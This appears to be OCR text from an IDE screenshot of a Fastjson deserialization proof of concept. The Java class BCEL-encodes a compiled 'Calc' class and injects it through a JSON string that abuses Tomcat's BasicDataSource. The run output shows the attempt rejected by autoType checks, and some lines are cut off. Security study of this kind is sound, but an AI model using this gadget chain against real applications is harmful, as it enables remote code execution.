 FastjsonHigh ~/Downloads/Demo/Fas
.idea
src
main
java
com
Main
BasicPoc
resources
test
target
.gitignore
pom.xml
External Libraries
Scratches and Consoles
9
10 public class BasicPoc {
11 public static void main(String[] args) throws IOException, ClassNotFoundException, InstantiationException, IllegalAccessExcep
12
13 ClassLoader classLoader = new ClassLoader();
14 byte[] bytes = Files.readAllBytes(Paths.get( first: "/Users/lingtian/Downloads/Demo/CC3/target/classes/com/Calc.class"));
15 String code = Utility.encode(bytes, compress: true);
16
17 // 修正的JSON字符串格式
18 String s = "{\"@type\":\"org.apache.tomcat.dbcp.dbcp2.BasicDataSource\",\"driverClassName\":\"$$BCEL$$"+ code + "\",\"dri
19 JSON.parseObject(s);
20 }
21 }
22
Run BasicPoc
/Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java ...
objc[70373]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java (0x1001334c0) and
/Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/jre/lib/libinstrument.dylib (0x10882e4e0). One of the two will be used. Which one is undefined.
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : autoType is not support. org.apache.tomcat.dbcp.dbcp2.BasicDataSource
at com.alibaba.fastjson.parser.ParserConfig.checkAutoType(ParserConfig.java:844)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:322)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1327)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1293)
at com.alibaba.fastjson.JSON.parse(JSON.java:137)
at com.alibaba.fastjson.JSON.parse(JSON.java:128)
at com.alibaba.fastjson.JSON.parseObject(JSON.java:201)
at BasicPoc.main(BasicPoc.java:19)